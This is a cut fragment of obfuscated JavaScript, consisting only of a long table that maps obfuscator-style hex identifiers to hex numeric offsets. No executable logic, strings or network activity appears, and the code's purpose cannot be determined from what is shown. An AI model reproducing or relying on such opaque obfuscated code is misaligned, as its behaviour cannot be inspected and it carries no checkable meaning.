2,_0x372b95:0x957,_0x52aa8a:0x262,_0x5003c0:0x6c4,_0x3b3af8:0x893,_0x1cccd3:0x4e4,_0x194387:0x1d7,_0x207da2:0xa34,_0x1d8d88:0x67e,_0x70e1a1:0x516,_0xf8709d:0x265,_0x3af104:0x76a,_0x3fb5ad:0x6a4,_0x56358b:0x5c4,_0x3dc1e5:0x1160,_0x5979c3:0x7de,_0x5c49f9:0x80a,_0x4aea2a:0x681,_0xc10797:0x479,_0x3e0623:0x815,_0x5b97b7:0x2d3,_0x55596d:0x83b,_0x5eaa62:0x7f2,_0x3181c2:0xa8a,_0x37ae1a:0x69b,_0x4611a4:0x44,_0x3618fe:0x18a,_0xe480b2:0xe2f,_0xc00b54:0x96c,_0x31e12c:0x819,_0x2e40a1:0xb63,_0x1ced86:0xd4b,_0x46f5dd:0xaba,_0x23e117:0x68b,_0x4e309f:0x3d7,_0x32f2e8:0xe5d,_0x3024e3:0x3d,_0x27f231:0x19b,_0x5aab2b:0x44,_0x49195b:0xc83,_0x53d6df:0x92b,_0x2964cd:0x683,_0xfc330:0x4e5,_0x4b9a2a:0xb0a,_0x281932:0x8e2,_0x842908:0x3e3,_0x3f661a:0x479,_0xcf861e:0x3b8,_0x169a56:0x10e,_0x384034:0x7c4,_0x2018fc:0x90e,_0x378a83:0x286,_0x2202f2:0xc49,_0x3ae3b6:0x4ee,_0x157c3c:0xb89,_0x1b1057:0x537,_0x2c625c:0x89,_0xb1c17f:0x120,_0x434e0c:0x86f,_0x24fa5f:0x2a6,_0x2bb615:0xd4f,_0x2772e2:0x6db,_0x12bb49:0xabe,_0x3f5736:0xcc,_0xce1ab1:0x6e5,_0x2ac9cf:0xbd3,_0x5ddb7d:0xc42,_0x110b62:0x190,_0x2276e8:0x1c7,_0x526321:0x1c9,_0x2bfbe8:0x9e5,_0x51bf9b:0xb71,_0x400bfb:0x9bd,_0x10a430:0x73c,_0x205226:0x7d5,_0x1bc6de:0xf38,_0x489f83:0x9a8,_0x50ccc7:0x601,_0x565302:0x453,_0x533a57:0x57,_0x292acc:0x2da,_0x30d84f:0x3b3,_0x20dd88:0x37b,_0x4a599f:0x89c,_0x326609:0x63c,_0x445b74:0xb5e,_0x2817e7:0x6e4,_0x2dfd16:0x543,_0x36270d:0x163,_0x846d7e:0x53e,_0x24a333:0x1d4,_0x61d721:0x3a8,_0x6edd02:0x5f2,_0x1197bc:0xcc1,_0x14e1c3:0x109c,_0x5c0703:0x30d,_0x4b453e:0x6da,_0xac2070:0x423,_0xd12b18:0x5a4,_0xa99497:0xa09,_0x4bf87b:0xdba,_0x4df16f:0x837,_0x3e78e0:0xd5a,_0x522f03:0x1e0,_0x46c417:0x7e4,_0x250a86:0x3dc,_0x268447:0x76e,_0x271137:0x7c0,_0xe87edd:0x635,_0x357798:0x193,_0x102a9f:0xcd0,_0x33f3ea:0x8bd,_0x31cb98:0x179,_0x4065ca:0x5a4,_0xebce70:0x272,_0xaa2fd0:0x5c3,_0x12ab61:0xb48,_0x2e7669:0x5d9,_0x72345e:0x2dd,_0x5cd7a9:0x77,_0x152ab2:0x4b9,_0x3911b2:0x16a,_0x26b4b5:0x462,_0x47a8a7:0x308,_0x3f2470:0xc6e,_0x32eef9:0x778,_0x213d7e:0x3fc,_0x1c9779:0x106,_0x2b1510:0x5cd,_0x30abcd:0x243,_0x252ecc:0x57c,_0x36b3f6:0xb99,_0x33756d:0x1ef,_0x315ee7:0x562,_0x356f87:0x8d9,_0x1e2c1f:0xad5,_0x509b49:0x3f9,_0x469973:0x747,_0x24cc44:0xf59,_0x5c3933:0x1282,_0x36b90e:0xeb,_0x2dd389:0x956,_0xfb27cb:0x9ce,_0x2f9c3a:0x427,_0x3a39b4:0x4f1,_0x841a88:0x623,_0x193d30:0x585,_0x4a2b2c:0x60a,_0xdaad4c:0x47c,_0x36c97d:0x990,_0x219e14:0xd2b,_0x4780f9:0xab5,_0x269c3b:0xa2d,_0x3c3516:0xe80,_0x3cce5a:0xc7d,_0x4b2b33:0x81e,_0x4cecf4:0x438,_0x1687fb:0x278,_0x512bd1:0xf1,_0x5f191e:0x314,_0x5428cd:0xc5c,_0xb42085:0xcd6,_0x6bdfdb:0x8a3,_0x5e0371:0x19b,_0x4549ff:0x31,_0x45082a:0x323,_0x57fc48:0x91f,_0x571404:0xb03,_0x197fb5:0x8be,_0x47ecc8:0x8ce,_0x3cb8fc:0x2c7,_0xab3034:0x420,_0x27f21a:0x41,_0x3422c3:0x3e3,_0x559349:0x32c,_0x4b9585:0x43,_0x390552:0x356,_0x35e09c:0x2d0,_0x51c094:0xf36,_0x451679:0xb3c,_0x410574:0x12b,_0x297289:0x3d4,_0x1fdfc1:0x318,_0x1d452b:0x318,_0x229154:0x2f0,_0x21156f:0xb16,_0x585a4b:0x491,_0xa19d5a:0x529,_0x58a0ed:0xf7,_0x5185a1:0x3c6,_0x41eff4:0x29,_0xab93c6:0x2f4,_0x77fdc7:0x79f,_0x11c0fe:0x524,_0x14fe9f:0xa27,_0x35f757:0x50e,_0x4e4dde:0x1f1,_0x2e5262:0x1a4,_0x417842:0x1ab,_0x502645:0xf87,_0x4d4e1b:0xbc4,_0x56b0d1:0xc1c,_0xc0efe:0x968,_0x4a5f7b:0x583,_0x8d65c2:0xbef,_0x22ea30:0x786,_0x3d5f2b:0x292,_0x25ec2a:0x8e5,_0x3535f7:0x90d,_0x1eb529:0xde0,_0x5d2e7b:0x2ab,_0x506ce6:0x64,_0x77fbb0:0x1ec,_0x32868b:0x363,_0x5033e6:0x69,_0x2e8840:0x444,_0x19ee53:0xcd,_0x9e0602:0x19a,_0x55917a:0x60,_0x351cb1:0x8e4,_0x16f899:0x7b9,_0xf1fb9d:0x3ae,_0x4af6a4:0x7c0,_0x2bf552:0xed,_0x171f47:0x698,_0x49838d:0x783,_0x10529f:0x676,_0x756f1d:0x5ac,_0x37b61e:0x425,_0x226f89:0x341,_0x5f1bca:0x8ea,_0x43f4e5:0x9ec,_0x695bb5:0x659,_0x42a2b6:0x8e1,_0x5b4646:0x465,_0xdca70e:0x760,_0x4d2d43:0x282,_0x463dc4:0x707,_0x506993:0xac6,_0x4f7651:0x85a,_0x168ada:0xc33,_0xafdb28:0x70a,_0x4d908b:0x8c1,_0x3baeb4:0xa5b,_0x27ab05:0xf6a,_0x553b4e:0xdf4,_0x209d33:0xbe0,_0x1556ed:0xeb,_0x306f66:0xe5,_0xb9f0b3:0x129,_0x3b5e55:0x9ce,_0x202888:0x5bc,_0x21b61e:0x11,_0x4ba572:0x81,_0x49c9f5:0x622,_0x4e1a5a:0x56c,_0x3595c7:0x66e,_0x286a56:0x540,_0x3a79ed:0xe42,_0x49bf42:0x6dc,_0x5992a6:0x703,_0x197ecd:0xa99,_0x5e8201:0xb30,_0x14e025:0x3f5,_0x4a8011:0x161,_0x1e645c:0x59b,_0x2daf7a:0x5fb,_0x54ec8d:0x13e,_0x53fbd9:0xf,_0x4c7ec8:0xad0,_0x51fa27:0xb5a,_0x46e6d5:0x1e6,_0x29fe29:0x573,_0x595985:0x8ea,_0x5bc6d0:0x715,_0x2b1dfc:0x38b,_0x2d250c:0x435,_0x3271d1:0x1fe,_0x2aede3:0x7e0,_0x543b5f:0x1021,_0x4a986b:0x423,_0x415cca:0x798,_0x13ac17:0xbce,_0x1f5dc0:0x863,_0x472101:0x256,_0x459d06:0x10b,_0x44ea76:0x386,_0x4092cc:0x381,_0x549197:0x28a,_0x5dd89b:0xfb,_0x5b5c55:0x925,_0x1bec4b:0x936,_0x461db7:0x95b,_0x4ea4ac:0x181,_0x2aa7bf:0x110,_0x1c31b0:0x4d8,_0x5a8c86:0x27e,_0x5c6325:0x7e9,_0x792fae:0x42d,_0x9e66e8:0x3a1,_0x5f1427:0x216,_0x3f67a1:0x3a,_0x5d5624:0x566,_0x19b59a:0x9ab,_0x2f8343:0xd5a,_0x3a7e62:0x781,_0x46144b:0x25a,_0x2d613a:0x23f,_0x55b31c:0x9c2,_0x471bb0:0x662,_0xe04421:0x22d,_0x5079a2:0x9ff,_0x7599d9:0xd36,_0x5a9584:0x2d9,_0x519cf9:0x112,_0x287901:0x316,_0xe84b09:0x710,_0x2a0b2c:0xf5a,_0x372425:0x113b,_0x27000c:0x584,_0x3f81e9:0x7f,_0x3d4bcc:0xd0,_0x288a08:0x3d0,_0x5ef9df:0xa5e,_0x3b7ca8:0x83f,_0xc290cc:0x74d,_0x3ad6af:0x931,_0x544c56:0x49a,_0x22a8cf:0xbf,_0x2ec328:0xe60,_0x482e19:0xbf3,_0x29973b:0xb9,_0x5461bc:0x2b0,_0x1cd684:0x841,_0x5e6baa:0xdf2,_0x36ee5f:0x45c,_0x1ea207:0xbfb,_0x3e9721:0x11d,_0x3a631a:0x9b1,_0x488edb:0x115,_0x38cae1:0x5e1,_0x12efef:0x28b,_0x54ac86:0x50d,_0xf11251:0x25b,_0x362c49:0x490,_0x571428:0x7c6,_0x2e2e96:0x4fb,_0x3a8708:0x4eb,_0xc02f17:0x9df,_0x1724fe:0x851,_0x4cee86:0x873,_0x262fa7:0x505,_0x402317:0x59e,_0x53b9e6:0x2ec,_0x35b0a7:0x98,_0x12564f:0x6ee,_0x30bc6b:0x679,_0x440758:0xb59,_0x30e684:0xc41,_0x6ec78e:0xf2c,_0x2a3ab4:0x5fa,_0x2a5f66:0x5ac,_0x3eaa72:0x5fc,_0x4fbd89:0x998,_0xe9939:0xb29,_0x587c54:0x93c,_0x267555:0x77b,_0x1fe1a3:0xed5,_0x2fb077:0x22c,_0x32bbe2:0x3c7,_0x4a138a:0x1009,_0x2332ac:0xc74,_0x149e81:0x14a,_0x3a7e56:0x55b,_0x57c09d:0x612,_0x2aa5e4:0x620,_0x1692bf:0xab3,_0x521bf2:0x455,_0x48d873:0xa36,_0xbdb012:0x830,_0x3b94c9:0x417,_0x321ba2:0x206,_0x2f4e97:0x4ff,_0x5b4878:0x19b,_0x2828a5:0x2d5,_0x4c053d:0xaae,_0x5dad39:0x7be,_0x575905:0xcfb,_0x7b5d5:0xa3d,_0x2d5a73:0xcc4,_0x35aea6:0x108,_0x12d66d:0xad4,_0x72114f:0x8a5,_0x658339:0x4b0,_0x281fb6:0x52,_0xa0797:0x8b6,_0x4ed270:0x662,_0x106b77:0x942,_0x3b3415:0x17,_0x51a975:0x43c,_0xc036ef:0x150,_0xef84a3:0x743,_0x46abd2:0x3fd,_0x3dfdc2:0x290,_0x36c3b7:0x729,_0x182a86:0xd2,_0x312462:0x4fc,_0x4e793e:0xdec,_0x5ecf9a:0x5e4,_0x134754:0x208,_0x544c41:0x227,_0x293473:0x709,_0x32b70c:0x814,_0x2536b6:0x4a9,_0x59e153:0xc7,_0xd95ebd:0xed,_0x1d0b62:0xf96,_0xcc3ae4:0xa3b,_0x13cd64:0x9ee,_0x82f963:0x2d,_0xc271ef:0x8ca,_0x864d8c:0xc67,_0x3ccae7:0x817,_0x2cc2e8:0xa2f,_0x3cb4d3:0xe55,_0x5da0ff:0x57c,_0x26e232:0x86b,_0x1ca527:0x309,_0x4f4ac1:0x110,_0x44a669:0x826,_0x337bf7:0x6e4,_0x43345f:0x6d4,_0x3a78e9:0x4d,_0x1c7b77:0x36,_0x1de629:0x2b8,_0x5c1db9:0x2c9,_0x2ccbf6:0x3be,_0xed4b00:0x236,_0x265c6f:0x4ff,_0x37c871:0x222,_0x4b6eff:0x562,_0x4dbac0:0x4ca,_0x51b2b9:0xc91,_0x416f6c:0x7b7,_0x2dae6f:0xbdb,_0x29d52e:0xb4d,_0x3b39a9:0x8e7,_0x5a674a:0xed5,_0x2896f3:0xd2c,_0x23d2e7:0x790,_0xb38758:0x11db,_0x61fe6f:0x267,_0x545f94:0x56d,_0x1954c9:0x1025,_0x5bc398:0x112b,_0x4557ea:0xbd8,_0x499c2c:0x80c,_0x3692f1:0x4b6,_0x4a88a0:0x514,_0x296c25:0x104f,_0x40e526:0x588,_0x32466d:0x3ad,_0x254c96:0x3fb,_0x2088ed:0x460,_0x1e863d:0x72b,_0x23a749:0x9a4,_0x2df3ee:0xe8e,_0x4c0cd6:0xa24,_0x1ed36e:0x5c4,_0x49211c:0x46b,_0x5c2c1b:0xec5,_0x530dee:0x73d,_0x1f07af:0xd8d,_0x2c8ffb:0x38d,_0x409b6f:0x759,_0x506a09:0x7c9,_0x3a8591:0x29a,_0x49fc27:0x2b9,_0x2b29ae:0x27,_0x238301:0xeaf,_0xb8312c:0x89f,_0x1151f2:0x5c2,_0xd43e12:0xbd,_0x121d76:0x68d,_0x5b4845:0x968,_0x43f34f:0x3ac,_0x20cce5:0x7c1,_0x55aba0:0xddf,_0x20702a:0x64b,_0x113e53:0x81a,_0x481d90:0x87,_0x2670de:0x1c1,_0x552b54:0x9d7,_0x27f65d:0x4c5,_0x3c8b8b:0x34f,_0x28d7b1:0x7a4,_0x4be515:0x572,_0xe262eb:0x954,_0xc4f3a7:0xe92,_0x305cdb:0x6ac,_0x5e3081:0xcf2,_0x560fc9:0xb06,_0x5d64f9:0x5a7,_0x2f0454:0x566,_0x352cf4:0x46,_0x17a3a3:0xd7c,_0x5d0881:0x7b2,_0x388328:0x99a,_0x2423df:0x4a8,_0x58ddff:0x5ad,_0x393682:0x2ad,_0x488bbf:0x191,_0x1bd78c:0x152,_0x1bdcf2:0x87e,_0x17c96e:0x118,_0x5abf60:0x6de,_0xb1fe33:0x1274,_0x4f7851:0xf7f,_0xd5a815:0x84d,_0x45b102:0x461,_0x247bcf:0x519,_0x4b7733:0x28e,_0x35cda7:0x38c,_0x3dfa2c:0x25,_0x297f0a:0x789,_0x2b7634:0xfd3,_0x30015f:0x784,_0xc7877a:0xe37,_0x5241de:0x899,_0x3a20f5:0x2a7,_0x11f99a:0x2ba,_0x15b2ec:0xad7,_0x58425f:0x8ae,_0x38cf32:0xb5f,_0x3fd41c:0xec,_0x1c8f68:0x4fe,_0x561e27:0x344,_0x19b4a6:0xc70,_0x515ae1:0xa75,_0x4cf7ae:0x77a,_0x17d13b:0x51b,_0x174958:0x4ee,_0x2bcd12:0xfb3,_0x169058:0xa58,_0x1019f0:0xf91,_0x549464:0xa84,_0x22d2c8:0x53d,_0xc00d42:0xa22,_0x4a18f9:0x227,_0x3ea2f2:0x1db,_0x13d33d:0x3ed,_0x2a9372:0xeb7,_0x1ef61a:0xa9,_0x4e646f:0x37f,_0x271047:0x89a,_0x3038cb:0x132,_0x250de9:0xfec,_0x455ad6:0x4a8,_0x24eeaf:0x447,_0x5e8246:0x174,_0x2ca50e:0x66b,_0x3291c5:0x2b2,_0x444681:0x945,_0x304794:0x8a8,_0x2f5580:0x45,_0x829a88:0x156,_0x2149b4:0x615,_0x1dce93:0x582,_0x450b4a:0x4b3,_0x27aa86:0x95b,_0x4295cf:0x444,_0x6ae8dc:0x201,_0x2a766e:0x5c6,_0x36b864:0xfe,_0x5af371:0x324,_0x4e0d66:0x5b6,_0x3ae8e5:0x6b,_0x13c94b:0x4ba,_0x32f8a8:0x598,_0x171c62:0x54d,_0x9f5503:0x6ff,_0x3ff9e4:0x127,_0x56f495:0x540,_0x3eded7:0x55b,_0x5220a0:0x539,_0x5610d5:0x8f,_0x310057:0x637,_0xaf97e1:0x40e,_0x42bb06:0xb50,_0x1bfdca:0x202,_0x1d2907:0x7fd,_0x1661ff:0x967,_0x1821fb:0x3ce,_0x5263ab:0x80f,_0x52f451:0x5bf,_0x8bfaf3:0x116b,_0xc39f4:0x233,_0x13af96:0x393,_0x18a8f4:0x8f5,_0x55b681:0x565,_0x2d83e3:0x925,_0x555edd:0x946,_0x16b627:0x75,_0x439a98:0x574,_0x2016f0:0x672,_0x49d2a5:0xabc,_0x357f4c:0xe46,_0x50708f:0x674,_0x4bed18:0x195,_0x599386:0x2c2,_0x1e8b1a:0x472,_0x5afa01:0x70d,_0x348a64:0xb1d,_0x90db56:0x95c,_0x1503af:0x602,_0x717245:0x23b,_0x3f9a39:0x5e0,_0x5ff98d:0x12f,_0xaf061b:0x52d,_0x2e4c81:0x9d0,_0x5d2352:0x638,_0x27ede0:0x347,_0x18128b:0x26e,_0xe606b1:0x8b8,_0x40c648:0xcac,_0x2cffc7:0x41c,_0x455282:0x254,_0x5c65f6:0xb3,_0x30f3d3:0x518,_0x44b46f:0x661,_0x4cc1bf:0x214,_0x3855d2:0x705,_0x41cd01:0x49a,_0x5a3de2:0xeba,_0x500774:0x7b6,_0x2ea996:0x600,_0x4bb0d6:0x1e7,_0x4b7924:0x129,_0x119441:0xc79,_0x1ba6b5:0x6f0,_0x1a4bf8:0x886,_0x21d262:0x64e,_0x1ad9d6:0x609,_0x2d0b18:0x2bd,_0x2c0bb0:0x963,_0x2e299d:0x5aa,_0x1eaa9a:0x16a,_0x5304fe:0x371,_0x335597:0xa03,_0x340f12:0x215,_0x57414f:0x2f,_0x4e49c5:0x6af,_0x1729c1:0x953,_0x1cc23d:0x7c9,_0x520095:0x3db,_0xb144e1:0xc11,_0x1cf99b:0x8f5,_0x4da720:0x63a,_0x3a720c:0x6fe,_0x2da4a8:0x44a,_0x20268f:0x73,_0x2794d8:0x390,_0x4bbaa1:0xb7d,_0xdfbdde:0x99f,_0x13e961:0xe87,_0x4630a7:0x65d,_0x120a22:0x271,_0x1e6df5:0x3d9,_0x11575c:0x101,_0x1de4e5:0xee,_0x12ba1a:0x211,_0x8b37f0:0x973,_0x464ed3:0x226,_0xb03fec:0xa55,_0x11e57e:0x349,_0xad3168:0x83b,_0x4c3add:0xad7,_0x463c31:0xa2c,_0x1e3bd1:0xb92,_0x1ccef1:0x794,_0x5a6cc3:0x650,_0x478dbd:0xacc,_0x44d98d:0xcdb,_0x2ce99c:0x124a,_0x560ad4:0x11c0,_0x5d1f3c:0x6ef,_0x542d28:0xb39,_0x26bd27:0x932,_0x55f75e:0x732,_0x16522b:0x6fb,_0x1314c0:0x3bd,_0x4781b6:0x96,_0x6ced33:0xbd7,_0x9df841:0x120b,_0x15e21e:0xd47,_0x44f160:0x451,_0x19bb57:0xa1f,_0x45b38:0xdf4,_0x4d6b8d:0xc2,_0x4a0545:0x875,_0x22a060:0x287,_0x5114e4:0x139,_0x3f0bdf:0xa1,_0x81487c:0xc5b,_0x3c91f4:0xcc6,_0x1da2a6:0xe43,_0x4ab5da:0xbd3,_0x338084:0x927,_0x50978b:0x86,_0x3d7116:0x1e1,_0x4c21ef:0x4e3,_0x134da1:0x9a0,_0x147e84:0x67c,_0x59b2d6:0xb89,_0xf4163:0x932,_0x4c9de0:0x2d3,_0x1b5500:0xd90,_0x3191d2:0x98b,_0x1236b4:0x616,_0x575b6e:0x24e,_0x4cb94c:0x1b3,_0x1c21ee:0xa0f,_0x17902a:0xc4f,_0x19a15a:0x12f,_0xea3d73:0x6c,_0x5c21b5:0xeab,_0xa48f7f:0xa4c,_0x262c33:0xfbb,_0x35d87b:0xaf9,_0x579566:0x623,_0x26fdb6:0x31c,_0x6963f0:0x364,_0x3ea873:0x125,_0x5da31e:0x594,_0x4c0f95:0x604,_0x37e144:0x172,_0x57dd24:0x25e,_0x4b6cac:0x739,_0x2a51b2:0x92a,_0x32ad42:0xb75,_0x5dc384:0xa17,_0x2dfe35:0x941,_0x52abff:0x7be,_0x11ec8d:0x9b9,_0x479efd:0x5e2,_0x3e18c2:0x5d7,_0x1a790e:0x423,_0x565bbf:0x7e0,_0x4b32f4:0x908,_0x2b56fe:0x64e,_0x6a568c:0xb4e,_0x4e75d2:0xe0f,_0x2bc406:0x12f,_0x286164:0x248,_0x35f7be:0x5eb,_0x101cf5:0x541,_0x5916c4:0xa7,_0x10aeff:0x14f,_0x3ff336:0x360,_0x254cd7:0xa72,_0x2b94b5:0x13b,_0x77189f:0x33a,_0x530c92:0x28c,_0x38bb7a:0x54e,_0x1a08ef:0x6be,_0x527500:0x5e4,_0x19676b:0xc32,_0x5291bf:0xfd9,_0x3a201d:0xd0a,_0x47ceee:0x6c0,_0x405898:0x64a,_0x220573:0x1d1,_0x75afe9:0x6b7,_0x3a96ff:0xc6a,_0x51037e:0x765,_0x1cd8aa:0xb6f,_0x4b0588:0x2ab,_0xbb33d9:0x5ae,_0x2d3dce:0xb55,_0x403a6d:0xc7c,_0x36dac9:0x123f,_0x3fe92b:0xa60,_0x57f5d8:0xefe,_0x181dac:0x2eb,_0x68ade1:0x315,_0x2618f5:0x3a4,_0x3fe87e:0x2a2,_0x48ce4e:0x3a4,_0x4d5b65:0x297,_0x17c306:0x207,_0x107435:0x48a,_0x51a7b8:0xd44,_0x2d729e:0xb20,_0x16919f:0x7e1,_0x5c3e64:0x129,_0x2e6356:0xeae,_0xd690fe:0x3c1,_0x4ad0fc:0xd4,_0x442994:0x265,_0x4eda7e:0x940,_0x18fae4:0xd9f,_0x259723:0xe66,_0x38336d:0x854,_0x150d06:0x929,_0x44ba8:0xd4,_0xc26b6c:0x587,_0x56689e:0x798,_0x52ef0c:0x23d,_0x56e7f1:0x1ab,_0x2c0530:0x7d9,_0x26cee8:0x70c,_0x2688a9:0x130,_0x1b0b74:0xf57,_0xd49db1:0x9e8,_0xcc8baf:0x5f2,_0x2746ed:0x468,_0x2b6076:0xee7,_0x537a04:0x737,_0x4cf517:0xb77,_0x284100:0x3bb,_0x56f23b:0x403,_0x5a3508:0x213,_0x446917:0x11e,_0x360355:0x2b4,_0x2d558e:0x982,_0x35939f:0x491,_0x4bec19:0x2db,_0x1482aa:0x793,_0x36d342:0xc4c,_0x13319d:0x557,_0x1bdce0:0x375,_0x39cffa:0x823,_0x9c0a09:0x25b,_0x18c2cd:0xc60,_0x1797cc:0x75d,_0x106753:0xc2d,_0x58a8fa:0xdb1,_0x2dede0:0x9ed,_0x125d0b:0x2f5,_0x1b7500:0x2bd,_0x825737:0x2ef,_0x397375:0x530,_0x1b111e:0x2ce,_0x228b5d:0x100,_0x304e5f:0x63d,_0x3827b2:0x2ae,_0x452500:0x153,_0x53e332:0x4e9,_0x231999:0x13b,_0x59f402:0x239,_0x5782e3:0x2ed,_0x34556a:0xaa7,_0x70a34f:0x2ce,_0x13c2b9:0x650,_0x5d8914:0x71,_0x40a2f1:0xd45,_0x17d134:0x93d,_0x17952a:0x4e0,_0x1c6722:0x73,_0x1825d8:0xae6,_0x156ad3:0xb1d,_0x15a350:0xd91,_0x2e71a8:0x23d,_0x310d18:0x78f,_0x1df794:0x341,_0x54924d:0x59d,_0xdececf:0x5f5,_0x53a5b4:0x5b,_0x57e21e:0x1bd,_0x4f02f0:0x327,_0x266b11:0x643,_0x1a1ac0:0x4cf,_0x40b12c:0x26,_0x5d1a36:0x386,_0xf5508b:0x8a6,_0x39fbe6:0xef1,_0x50d336:0xcca,_0x5e62ae:0xcee,_0x17f31e:0x12b6,_0x55a1dd:0xd4e,_0x2d1064:0x27b,_0x167933:0x5c2,_0x5a8555:0xc1,_0xcf84a5:0x3cd,_0x4529cd:0xd7b,_0x934bcc:0xbc8,_0x1c56d9:0x8f6,_0x80d554:0xc68,_0x18f817:0xab9,_0x47eb61:0xc9f,_0x5bc35a:0xb29,_0x10a12b:0x43a,_0x10e51e:0x487,_0x1418f6:0xbdc,_0x3cd906:0xbff,_0x512751:0x105b,_0x35183a:0x89d,_0x1b313c:0x71f,_0x17a914:0x2f7,_0x1f8a09:0x33,_0x3f7a37:0x79b,_0x2e6f31:0x163,_0x496f6d:0x884,_0x45b6a8:0xa46,_0x255acc:0x7c5,_0x1039ee:0x774,_0x2332cd:0x61e,_0x4a583c:0x507,_0x61db6e:0x1a3,_0x5e9a01:0x6d4,_0x27454d:0x23e,_0x170666:0x293,_0x494e0a:0x415,_0x4c2d35:0x2f1,_0x244739:0xbf6,_0x1a984c:0x828,_0x5abbd8:0xb6d,_0x48cba2:0x5c3,_0x37b469:0x8fa,_0x2c09e0:0xeb0,_0x488ce7:0xf70,_0x631646:0x9c0,_0x2be8e3:0xb56,_0x2e11f:0x7ca,_0x1b7d29:0x311,_0x380af6:0x2fd,_0x5abda3:0x688,_0x19c0d1:0x2e,_0x489950:0x7b2,_0x53c19a:0x54b,_0x18713d:0xb19,_0x316262:0x426,_0x1bb68a:0x193,_0x213524:0x32a,_0x1c4971:0x563,_0x3290f9:0xda3,_0x308518:0x29f,_0x111977:0xa63,_0x1a57af:0x9f9,_0xa94f71:0x5cb,_0xfdc757:0x5b5,_0xf9254a:0x26f,_0x2fcf1c:0x1ae,_0x10fd49:0x175,_0x2736f5:0x3fb,_0x190379:0xb2,_0xd8e162:0xbd1,_0x476605:0xfec,_0x13cb5c:0x421,_0x46e99a:0x889,_0x1e62db:0x629,_0x2cf06f:0xae9,_0x2d5042:0x99,_0x252cae:0xc33,_0x29e37f:0x630,_0x4461e3:0xc26,_0x46b0a3:0x575,_0x5ff56f:0x111b,_0x29834f:0xaa5,_0x2d766d:0x816,_0x2ae0b8:0xd15,_0x576138:0x51b,_0x653d42:0xd8,_0x2738c0:0xdcd,_0x339640:0xd76,_0x4b55d4:0x7cf,_0x3f16df:0x981,_0xaef507:0xe1f,_0x34356f:0x12,_0x5bb7b4:0x591,_0x1a965d:0x252,_0x141831:0x179,_0x4dac76:0x45b,_0x58f568:0xc81,_0x172e6c:0xaf2,_0x3dd321:0x9f4,_0x41f8fe:0xab1,_0x235211:0x937,_0x1a936a:0x562,_0x571227:0x6c5,_0x52bd2a:0x1c6,_0x384419:0x6f8,_0x202d73:0x14e,_0x43a9f0:0xa09,_0xe8c1b1:0x9df,_0x12fa42:0x89e,_0x183dc8:0xf9c,_0x5ac5a1:0xa5a,_0xbcd965:0xf6c,_0x17a030:0x2c8,_0x5c8782:0x458,_0x347c01:0xadb,_0x108849:0x1145,_0xbd4703:0x8e3,_0x278664:0x8ea,_0x26cff4:0x61c,_0x21e3e7:0x329,_0x7ea0dc:0xb45,_0x220e52:0x60b,_0xc38e29:0x4e,_0x3c1e89:0x574,_0x3b0ac0:0x228,_0x1eba54:0x281,_0x50ca78:0xf90,_0x5162d0:0x1f,_0x220ec4:0x65b,_0x5a4ab2:0xd8b,_0xfcca10:0x313,_0x2a2158:0x748,_0x10296a:0x92e,_0x1e0c1e:0x621,_0xf96740:0x56d,_0x3647a4:0x498,_0x38bbeb:0x5af,_0x53d784:0x3b6,_0x538fcd:0x11a1,_0x52e819:0xbdf,_0x492f11:0x5b9,_0x4a194c:0x921,_0x1bd4e1:0x41d,_0x5cedff:0x87d,_0x24700b:0xed,_0x4a2e55:0x26b,_0x2655ab:0x3bc,_0x10c98c:0x3e9,_0x14f978:0x1fd,_0x23d4be:0x39d,_0xe079f0:0xed4,_0x4238b6:0xbb9,_0x5f3dd7:0x8da,_0x208b18:0xe8,_0x2d0cc8:0x8f3,_0x1f4c6f:0x551,_0x2d8c82:0xd4,_0x525d49:0xf7,_0x33a8aa:0x24f,_0x386827:0x758,_0x3226f7:0xa56,_0x363086:0x223,_0x3ecb68:0xf32,_0x4c5455:0xfd6,_0x66c0f9:0x3fb,_0x2f32f8:0x242,_0xfc77a:0x1d,_0x1d27b2:0x78,_0x2ac21a:0x2f3,_0x2c222f:0x240,_0x16f16c:0x962,_0x2fe8cd:0xdcf,_0x2473b1:0xa73,_0x2227a0:0xffb,_0xc84b7b:0x138,_0xcef53d:0x29d,_0x4318f0:0x461,_0x20955d:0x2a7,_0x49cc69:0x703,_0x1b9df7:0x25f,_0x201fc9:0x3f1,_0x28204a:0x348,_0x297667:0x149,_0x363009:0x4b5,_0x181393:0xe2,_0x25519a:0xad6,_0x5beee8:0x8f0,_0x486028:0x148,_0x8b7088:0x42,_0x1068c0:0x564,_0x428991:0x22d,_0x2a9554:0xb9d,_0x44730b:0x7a1,_0x475bd0:0xc29,_0x37bc2e:0xc22,_0x10690c:0x9d6,_0x42c33d:0x169,_0x12ddca:0x5fb,_0x189e72:0x5da,_0x22d20c:0x6b5,_0xf32f06:0x76e,_0x1ea2b8:0x6bf,_0x86ffe8:0x1d2,_0x3b4f70:0xaa,_0x5145c6:0x646,_0x363a14:0xb74,_0x2d99ab:0x609,_0x188d0c:0xabd,_0x578f1e:0x9c0,_0x510656:0x82e,_0x2b72a2:0x422,_0x525665:0x30,_0xe18c97:0xc2c,_0x17db10:0xb9a,_0x29bc40:0x1c6,_0x3ac323:0x357,_0x14f428:0x472,_0x332d83:0x676,_0x4b97ac:0x95b,_0x482b00:0xde7,_0x1f82fe:0xb3c,_0x52c175:0x642,_0xdb350d:0xc90,_0x515d70:0xa69,_0x116c60:0x326,_0x322368:0x74f,_0x2a162e:0x91c,_0x3fd1da:0x3a2,_0x5bb7d1:0x24e,_0x523c46:0x12c,_0x510673:0x62e,_0x5506c5:0x8c5,_0x4f0e40:0x5ff,_0x3041e0:0x36a,_0x5d7a29:0x75a,_0x2a20ba:0xc43,_0x488e19:0x1262,_0x41abfb:0x7f8,_0x4ebb7d:0xb07,_0x3131e5:0xc6a,_0xe631d5:0x52,_0x3ca482:0x240,_0x1528c9:0x9c4,_0x112f69:0x452,_0x3d7a67:0xc54,_0x5389a6:0x7e9,_0x320ffa:0x6ee,_0x4a2c92:0xf5,_0x4142f8:0x63a,_0x34ca1e:0x15c,_0x5b874d:0xaf3,_0x265edb:0xce4,_0x2e606e:0xa26,_0x1e385:0xc5d,_0x254ae7:0xb69,_0x5aff1f:0x328,_0x2d42ab:0xc2,_0x2753a0:0x50f,_0x3d7364:0xf02,_0x48aa8f:0x3b2,_0x2245df:0x79e,_0x4a4898:0x540,_0xd8ad04:0x1fb,_0x6dfc85:0x16d,_0x439d18:0x16e,_0x1d4957:0x3a9,_0x2b3d9:0x3d9,_0x58a992:0x77b,_0x2b2b20:0x90b,_0xa1aa19:0x567,_0x811374:0x3ee,_0x44a0f6:0xdc,_0x47ea5b:0x2ab,_0xdfcf65:0xaed,_0x14032d:0x929,_0x2b9d